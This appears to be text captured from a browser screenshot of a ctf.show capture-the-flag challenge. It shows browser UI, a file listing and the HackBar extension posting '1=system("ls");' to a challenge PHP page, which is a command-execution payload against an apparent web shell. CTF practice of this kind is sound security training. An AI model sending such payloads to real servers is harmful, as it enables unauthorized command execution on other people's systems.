 ctf.show
11ace82e-8b67-4868-91bb-bd70
11ace82e-8b67-4868-91bb-bd70624c5896.challenge.ctf.show/1.php
导入书签... 火狐官方站点 新手上路 移动设备上的书签
1 1.php api css images index.php js layui select-no-waf-1.php select-no-waf-2.php select-no-waf-3.php select-no-waf-4.php select-no-waf-5.php
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://11ace82e-8b67-4868-91bb-bd70624c5896.challenge.ctf.show/1.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
1=system("ls");